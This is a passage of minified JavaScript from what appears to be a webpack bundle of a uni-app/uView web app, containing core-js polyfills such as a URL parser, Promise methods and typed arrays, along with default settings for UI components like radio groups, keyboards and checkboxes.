e,n,r,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,d=function(){return I(t,f)};if(":"===d()){if(":"!==I(t,1))return;f+=2,u++,l=u}while(d()){if(8===u)return;if(":"!==d()){e=n=0;while(n<4&&L(J,d()))e=16*e+j(d(),16),f++,n++;if("."===d()){if(0===n)return;if(f-=n,u>6)return;r=0;while(d()){if(i=null,r>0){if(!("."===d()&&r<4))return;f++}if(!L(Q,d()))return;while(L(Q,d())){if(o=j(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,r++,2!==r&&4!==r||u++}if(4!==r)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;c[u++]=e}else{if(null!==l)return;f++,u++,l=u}}if(null!==l){a=u-l,u=7;while(0!==u&&a>0)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s}else if(8!==u)return;return c}(U(t,1,-1)),!e)return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=b(t),L(K,t))return"Invalid host";if(e=function(t){var e,n,r,i,o,a,s,c=z(t,".");if(c.length&&""===c[c.length-1]&&c.length--,e=c.length,e>4)return t;for(n=[],r=0;r<e;r++){if(i=c[r],""===i)return t;if(o=10,i.length>1&&"0"===I(i,0)&&(o=L(Y,i)?16:8,i=U(i,8===o?1:2)),""===i)a=0;else{if(!L(10===o?G:8===o?X:J,i))return t;a=j(i,o)}D(n,a)}for(r=0;r<e;r++)if(a=n[r],r===e-1){if(a>=M(256,5-e))return null}else if(a>255)return null;for(s=N(n),r=0;r<n.length;r++)s+=n[r]*M(256,3-r);return s}(t),null===e)return"Invalid host";this.host=e}else{if(L(Z,t))return"Invalid host";for(e="",n=v(t),r=0;r<n.length;r++)e+=ct(n[r],it);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&lt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,r=t.password,i=t.host,o=t.port,a=t.path,s=t.query,c=t.fragment,u=e+":";return null!==i?(u+="//",t.includesCredentials()&&(u+=n+(r?":"+r:"")+"@"),u+=rt(i),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+B(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(t){var e=this.parse(t);if(e)throw new E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Rt(t.path[0]).origin}catch(n){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+rt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(y(t)+":",pt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(y(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=ct(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(y(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=ct(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?rt(t):rt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getHostname:function(){var t=this.host;return null===t?"":rt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":y(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(t=y(t),""===t?this.port=null:this.parse(t,At))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+B(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,jt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){t=y(t),""===t?this.query=null:("?"===I(t,0)&&(t=U(t,1)),this.query="",this.parse(t,It)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){t=y(t),""!==t?("#"===I(t,0)&&(t=U(t,1)),this.fragment="",this.parse(t,Lt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Rt=function(t){var e=d(this,Nt),n=_(arguments.length,1)>1?arguments[1]:void 0,r=k(e,new Bt(t,!1,n));o||(e.href=r.serialize(),e.origin=r.getOrigin(),e.protocol=r.getProtocol(),e.username=r.getUsername(),e.password=r.getPassword(),e.host=r.getHost(),e.hostname=r.getHostname(),e.port=r.getPort(),e.pathname=r.getPathname(),e.search=r.getSearch(),e.searchParams=r.getSearchParams(),e.hash=r.getHash())},Nt=Rt.prototype,Dt=function(t,e){return{get:function(){return C(this)[t]()},set:e&&function(t){return C(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(f(Nt,"href",Dt("serialize","setHref")),f(Nt,"origin",Dt("getOrigin")),f(Nt,"protocol",Dt("getProtocol","setProtocol")),f(Nt,"username",Dt("getUsername","setUsername")),f(Nt,"password",Dt("getPassword","setPassword")),f(Nt,"host",Dt("getHost","setHost")),f(Nt,"hostname",Dt("getHostname","setHostname")),f(Nt,"port",Dt("getPort","setPort")),f(Nt,"pathname",Dt("getPathname","setPathname")),f(Nt,"search",Dt("getSearch","setSearch")),f(Nt,"searchParams",Dt("getSearchParams")),f(Nt,"hash",Dt("getHash","setHash"))),l(Nt,"toJSON",(function(){return C(this).serialize()}),{enumerable:!0}),l(Nt,"toString",(function(){return C(this).serialize()}),{enumerable:!0}),T){var $t=T.createObjectURL,Ft=T.revokeObjectURL;$t&&l(Rt,"createObjectURL",c($t,T)),Ft&&l(Rt,"revokeObjectURL",c(Ft,T))}w(Rt,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Rt})},"6bd2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={radioGroup:{value:"",disabled:!1,shape:"circle",activeColor:"#2979ff",inactiveColor:"#c8c9cc",name:"",size:18,placement:"row",label:"",labelColor:"#303133",labelSize:14,labelDisabled:!1,iconColor:"#ffffff",iconSize:12,borderBottom:!1,iconPlacement:"left"}}},"6be7":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("1c06"),a=n("e7e3"),s=n("cfaf"),c=n("1ded"),u=n("c337");r({target:"Reflect",stat:!0},{get:function t(e,n){var r,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[n]:(r=c.f(e,n),r?s(r)?r.value:void 0===r.get?void 0:i(r.get,f):o(l=u(e))?t(l,n,f):void 0)}})},"6bfa":function(t,e,n){"use strict";var r=n("f660"),i=n("1cb5"),o=n("799d"),a=n("235c"),s=n("d6b1").f,c=n("0cc2"),u=n("97ed"),l=n("a734"),f=n("ab4a"),d=a.set,h=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){d(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(v){}},"6c13":function(t,e,n){var r=n("c86b");t.exports=r("navigator","userAgent")||""},"6e1a":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={overlay:{show:!1,zIndex:10070,duration:300,opacity:.5}}},"6e4a":function(t,e,n){"use strict";var r=n("508d"),i=n("3a4b"),o=n("3c5d"),a=n("7aa6"),s=n("c86b"),c=n("fdca"),u=n("0699"),l=n("7478"),f=n("27cc"),d=o&&o.prototype,h=!!o&&a((function(){d["finally"].call({then:function(){}},(function(){}))}));if(r({target:"Promise",proto:!0,real:!0,forced:h},{finally:function(t){var e=u(this,s("Promise")),n=c(t);return this.then(n?function(n){return l(e,t()).then((function(){return n}))}:t,n?function(n){return l(e,t()).then((function(){throw n}))}:t)}}),!i&&c(o)){var p=s("Promise").prototype["finally"];d["finally"]!==p&&f(d,"finally",p,{unsafe:!0})}},"6f19":function(t,e,n){var r=n("6c13");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},"6fb4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swipeActionItem:{show:!1,name:"",disabled:!1,threshold:20,autoClose:!0,options:[],duration:300}}},7054:function(t,e,n){"use strict";var r=n("e7e3"),i=n("df92"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},"70a5":function(t,e,n){var r=n("6c13"),i=n("8394");t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==i.Pebble},"70e0":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={listItem:{anchor:""}}},"71e9":function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},"720d":function(t,e,n){var r=n("d456"),i=n("fdca"),o=n("85e5"),a=n("29d5"),s=a("toStringTag"),c=Object,u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(n){}}(e=c(t),s))?n:u?o(e):"Object"==(r=o(e))&&i(e.callee)?"Arguments":r}},7257:function(t,e,n){"use strict";var r=n("db06");t.exports=function(t){try{if(r)return Function('return require("'+t+'")')()}catch(e){}}},"73e1":function(t,e,n){"use strict";var r=n("29d8");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},7478:function(t,e,n){var r=n("d191"),i=n("1ae3"),o=n("f439");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t),a=n.resolve;return a(e),n.promise}},7488:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={checkbox:{name:"",shape:"",size:"",checkbox:!1,disabled:"",activeColor:"",inactiveColor:"",iconSize:"",iconColor:"",label:"",labelSize:"",labelColor:"",labelDisabled:""}}},7490:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("4915")),o=i.default.color,a={icon:{name:"",color:o["u-content-color"],size:"16px",bold:!1,index:"",hoverClass:"",customPrefix:"uicon",label:"",labelPos:"right",labelSize:"15px",labelColor:o["u-content-color"],space:"3px",imgMode:"",width:"",height:"",top:0,stop:!1}};e.default=a},7658:function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("bb80"),a=n("8466"),s=n("81a9"),c=n("d0b1"),u=n("5075"),l=n("b720"),f=n("474f"),d=n("1eb8"),h=n("1c06"),p=n("af9e"),v=n("29ba"),g=n("181d"),m=n("dcda");t.exports=function(t,e,n){var b=-1!==t.indexOf("Map"),y=-1!==t.indexOf("Weak"),w=b?"set":"add",_=i[t],x=_&&_.prototype,S=_,k={},C=function(t){var e=o(x[t]);s(x,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return y&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})},A=a(t,!f(_)||!(y||x.forEach&&!p((function(){(new _).entries().next()}))));if(A)S=n.getConstructor(e,t,b,w),c.enable();else if(a(t,!0)){var O=new S,T=O[w](y?{}:-0,1)!==O,E=p((function(){O.has(1)})),j=v((function(t){new _(t)})),P=!y&&p((function(){var t=new _,e=5;while(e--)t[w](e,e);return!t.has(-0)}));j||(S=e((function(t,e){l(t,x);var n=m(new _,t,S);return d(e)||u(e,n[w],{that:n,AS_ENTRIES:b}),n})),S.prototype=x,x.constructor=S),(E||P)&&(C("delete"),C("has"),b&&C("get")),(P||T)&&C(w),y&&x.clear&&delete x.clear}return k[t]=S,r({global:!0,constructor:!0,forced:S!==_},k),g(S,t),y||n.setStrong(S,t,b),S}},"77b2":function(t,e,n){var r=n("d10a");t.exports=r({}.isPrototypeOf)},"77cd":function(t,e,n){var r=n("d10a"),i=n("b510"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},7934:function(t,e,n){"use strict";var r=n("569b"),i=n("8e02");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},"795c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("db04").start,o=n("73e1");r({target:"String",proto:!0,forced:o},{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},7992:function(t,e,n){"use strict";var r=n("474f"),i=n("52df"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},7996:function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("181d");r({global:!0},{Reflect:{}}),o(i.Reflect,"Reflect",!0)},"799d":function(t,e,n){"use strict";t.exports={}},"7a76":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("9f9e"),a=n("175f"),s=i["WebAssembly"],c=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,c),r({global:!0,constructor:!0,arity:1,forced:c},n)},l=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,c),r({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:c},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),l("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),l("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),l("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"7aa6":function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},"7b05":function(t,e,n){var r,i,o,a=n("c7dd"),s=n("8394"),c=n("1ae3"),u=n("d1a8"),l=n("77cd"),f=n("49a5"),d=n("3872"),h=n("bd8a"),p=s.TypeError,v=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,r=function(t,e){if(g.has(t))throw p("Object already initialized");return e.facade=t,g.set(t,e),e},i=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=d("state");h[m]=!0,r=function(t,e){if(l(t,m))throw p("Object already initialized");return e.facade=t,u(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw p("Incompatible receiver, "+t+" required");return n}}}},"7b97":function(t,e,n){"use strict";var r=n("bb80"),i=n("7ddb"),o=n("6a2b"),a=r(o),s=i.aTypedArray,c=i.exportTypedArrayMethod;c("copyWithin",(function(t,e){return a(s(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"7c26":function(t,e,n){var r=n("dbc3"),i=n("d7b8"),o=n("d191"),a=n("e158"),s=n("1e4f"),c=n("1e5d"),u=n("77b2"),l=n("bef2"),f=n("1b8e"),d=n("e39d"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,b,y,w,_,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_RECORD),A=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),T=r(e,S),E=function(t){return g&&d(g,"normal",t),new p(!0,t)},j=function(t){return k?(o(t),O?T(t[0],t[1],E):T(t[0],t[1])):O?T(t,E):T(t)};if(C)g=t.iterator;else if(A)g=t;else{if(m=f(t),!m)throw h(a(t)+" is not iterable");if(s(m)){for(b=0,y=c(t);y>b;b++)if(w=j(t[b]),w&&u(v,w))return w;return new p(!1)}g=l(t,m)}_=C?t.next:g.next;while(!(x=i(_,g)).done){try{w=j(x.value)}catch(P){d(g,"throw",P)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},"7d2e":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={keyboard:{mode:"number",dotDisabled:!1,tooltip:!0,showTips:!0,tips:"",showCancel:!0,showConfirm:!0,random:!1,safeAreaInsetBottom:!0,closeOnClickOverlay:!0,show:!1,overlay:!0,zIndex:10075,cancelText:"取消",confirmText:"确定",autoChange:!1}}},"7d2f":function(t,e,n){"use strict";var r=n("ab4a"),i=n("b0a8"),o=n("ada5"),a=n("e4ca"),s=n("235c").get,c=RegExp.prototype,u=TypeError;r&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},"7d3c":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},"7ddb":function(t,e,n){"use strict";var r,i,o,a=n("c89b"),s=n("ab4a"),c=n("85c1"),u=n("474f"),l=n("1c06"),f=n("338c"),d=n("8e02"),h=n("52df"),p=n("6aca"),v=n("81a9"),g=n("e4ca"),m=n("1297"),b=n("c337"),y=n("8c4f"),w=n("8c08"),_=n("d7b4"),x=n("235c"),S=x.enforce,k=x.get,C=c.Int8Array,A=C&&C.prototype,O=c.Uint8ClampedArray,T=O&&O.prototype,E=C&&b(C),j=A&&b(A),P=Object.prototype,M=c.TypeError,I=w("toStringTag"),L=_("TYPED_ARRAY_TAG"),B=a&&!!y&&"Opera"!==d(c.opera),R=!1,N={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},D={BigInt64Array:8,BigUint64Array:8},$=function(t){var e=b(t);if(l(e)){var n=k(e);return n&&f(n,"TypedArrayConstructor")?n["TypedArrayConstructor"]:$(e)}},F=function(t){if(!l(t))return!1;var e=d(t);return f(N,e)||f(D,e)};for(r in N)i=c[r],o=i&&i.prototype,o?S(o)["TypedArrayConstructor"]=i:B=!1;for(r in D)i=c[r],o=i&&i.prototype,o&&(S(o)["TypedArrayConstructor"]=i);if((!B||!u(E)||E===Function.prototype)&&(E=function(){throw new M("Incorrect invocation")},B))for(r in N)c[r]&&y(c[r],E);if((!B||!j||j===P)&&(j=E.prototype,B))for(r in N)c[r]&&y(c[r].prototype,j);if(B&&b(T)!==j&&y(T,j),s&&!f(j,I))for(r in R=!0,g(j,I,{configurable:!0,get:function(){return l(this)?this[L]:void 0}}),N)c[r]&&p(c[r],L,r);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:B,TYPED_ARRAY_TAG:R&&L,aTypedArray:function(t){if(F(t))return t;throw new M("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!y||m(E,t)))return t;throw new M(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,r){if(s){if(n)for(var i in N){var o=c[i];if(o&&f(o.prototype,t))try{delete o.prototype[t]}catch(a){try{o.prototype[t]=e}catch(u){}}}j[t]&&!n||v(j,t,n?e:B&&A[t]||e,r)}},exportTypedArrayStaticMethod:function(t,e,n){var r,i;if(s){if(y){if(n)for(r in N)if(i=c[r],i&&f(i,t))try{delete i[t]}catch(o){}if(E[t]&&!n)return;try{return v(E,t,n?e:B&&E[t]||e)}catch(o){}}for(r in N)i=c[r],!i||i[t]&&!n||v(i,t,e)}},getTypedArrayConstructor:$,isView:function(t){if(!l(t))return!1;var e=d(t);return"DataView"===e||f(N,e)||f(D,e)},isTypedArray:F,TypedArray:E,TypedArrayPrototype:j}},"7df8":function(t,e,n){"use strict";var r=Math.round;t.exports=function(t){var e=r(t);return e<0?0:e>255?255:255&e}},"7e41":function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("ada5"),a=Object,s=r("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},"7e87":function(t,e,n){"use strict";var r=n("bb80"),i=Error,o=r("".replace),a=function(t){return String(new i("zxcasd").stack)}(),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);t.exports=function(t,e){if(c&&"string"==typeof t&&!i.prepareStackTrace)while(e--)t=o(t,s,"");return t}},"7e91":function(t,e,n){"use strict";var r=n("71e9"),i=n("e7e3"),o=n("60bc");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){s=!0,a=c}if("throw"===e)throw n;if(s)throw a;return i(a),n}},"7edc":function(t,e,n){"use strict";n("5c47");var r=n("71e9"),i=n("81a9"),o=n("9ad8"),a=n("af9e"),s=n("8c08"),c=n("6aca"),u=s("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var d=s(t),h=!a((function(){var e={};return e[d]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[u]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!h||!p||n){var v=/./[d],g=e(d,""[t],(function(t,e,n,i,a){var s=e.exec;return s===o||s===l.exec?h&&!a?{done:!0,value:r(v,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(l,d,g[1])}f&&c(l[d],"sham",!0)}},"7edd":function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("7ddb"),s=n("6bfa"),c=n("8c08"),u=c("iterator"),l=r.Uint8Array,f=o(s.values),d=o(s.keys),h=o(s.entries),p=a.aTypedArray,v=a.exportTypedArrayMethod,g=l&&l.prototype,m=!i((function(){g[u].call([1])})),b=!!g&&g.values&&g[u]===g.values&&"values"===g.values.name,y=function(){return f(p(this))};v("entries",(function(){return h(p(this))}),m),v("keys",(function(){return d(p(this))}),m),v("values",y,m||!b,{name:"values"}),v(u,y,m||!b,{name:"values"})},"7f28":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"7f48":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("8449").f,a=i((function(){return!Object.getOwnPropertyNames(1)}));r({target:"Object",stat:!0,forced:a},{getOwnPropertyNames:o})},"7f5f":function(t,e,n){"use strict";var r=n("e7e3"),i=n("7e91");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},"80b1":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},n("7a76"),n("c9b5")},"80bb":function(t,e,n){"use strict";var r=n("00c2"),i=n("62f7"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},"80e3":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("efa5"),a=n("437f"),s=o["ArrayBuffer"],c=i["ArrayBuffer"];r({global:!0,constructor:!0,forced:c!==s},{ArrayBuffer:s}),a("ArrayBuffer")},"81a7":function(t,e,n){"use strict";var r=n("8c08"),i=n("799d"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},"81a9":function(t,e,n){"use strict";var r=n("474f"),i=n("d6b1"),o=n("d63a"),a=n("c9b7");t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&o(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},8248:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={circleProgress:{percentage:30}}},"828b":function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s,c,u){var l,f="function"===typeof t?t.options:t;if(c){f.components||(f.components={});var d=Object.prototype.hasOwnProperty;for(var h in c)d.call(c,h)&&!d.call(f.components,h)&&(f.components[h]=c[h])}if(u&&("function"===typeof u.beforeCreate&&(u.beforeCreate=[u.beforeCreate]),(u.beforeCreate||(u.beforeCreate=[])).unshift((function(){this[u.__module]=this})),(f.mixins||(f.mixins=[])).push(u)),e&&(f.render=e,f.staticRenderFns=n,f._compiled=!0),r&&(f.functional=!0),o&&(f._scopeId="data-v-"+o),a?(l=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},f._ssrRegister=l):i&&(l=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(f.functional){f._injectStyles=l;var p=f.render;f.render=function(t,e){return l.call(e),p(t,e)}}else{var v=f.beforeCreate;f.beforeCreate=v?[].concat(v,l):[l]}return{exports:t,options:f}}n.d(e,"a",(function(){return r}))},8328:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f0b5"),a=n("f439"),s=n("a5c6"),c=n("7c26"),u=n("59f8");r({target:"Promise",stat:!0,forced:u},{race:function(t){var e=this,n=a.f(e),r=n.reject,u=s((function(){var a=o(e.resolve);c(t,(function(t){i(a,e,t).then(n.resolve,r)}))}));return u.error&&r(u.value),n.promise}})},8345:function(t,e,n){"use strict";var r=n("508d"),i=n("3a4b"),o=n("83b3").CONSTRUCTOR,a=n("3c5d"),s=n("c86b"),c=n("fdca"),u=n("27cc"),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(a)){var f=s("Promise").prototype["catch"];l["catch"]!==f&&u(l,"catch",f,{unsafe:!0})}},8394:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("0ee4"))},"83b3":function(t,e,n){var r=n("8394"),i=n("3c5d"),o=n("fdca"),a=n("1535"),s=n("97cf"),c=n("29d5"),u=n("a3f3"),l=n("9b8fb"),f=n("3a4b"),d=n("df7b"),h=i&&i.prototype,p=c("species"),v=!1,g=o(r.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===d)return!0;if(f&&(!h["catch"]||!h["finally"]))return!0;if(!d||d<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))},o=n.constructor={};if(o[p]=r,v=n.then((function(){}))instanceof r,!v)return!0}return!e&&(u||l)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},"83fa":function(t,e,n){"use strict";var r=n("bb80");t.exports=r(1..valueOf)},8447:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default="h5"},8449:function(t,e,n){"use strict";var r=n("ada5"),i=n("f660"),o=n("80bb").f,a=n("37ad"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(e){return a(s)}}(t):o(i(t))}},"844d":function(t,e,n){"use strict";var r=n("f259");r("iterator")},8466:function(t,e,n){"use strict";var r=n("af9e"),i=n("474f"),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n===l||n!==u&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},"849d":function(t,e,n){var r,i=n("d191"),o=n("5628"),a=n("da1d"),s=n("bd8a"),c=n("3671"),u=n("3b78"),l=n("3872"),f=l("IE_PROTO"),d=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?p(r):function(){var t,e=u("iframe");return e.style.display="none",c.appendChild(e),e.src=String("javascript:"),t=e.contentWindow.document,t.open(),t.write(h("document.F=Object")),t.close(),t.F}():p(r);var t=a.length;while(t--)delete v["prototype"][a[t]];return v()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d["prototype"]=i(t),n=new d,d["prototype"]=null,n[f]=t):n=v(),void 0===e?n:o.f(n,e)}},"84d6":function(t,e,n){"use strict";var r=n("1099"),i=n("e34c"),o=n("1fc1");t.exports=function(t){var e=r(this),n=o(e),a=arguments.length,s=i(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);while(u>s)e[s++]=t;return 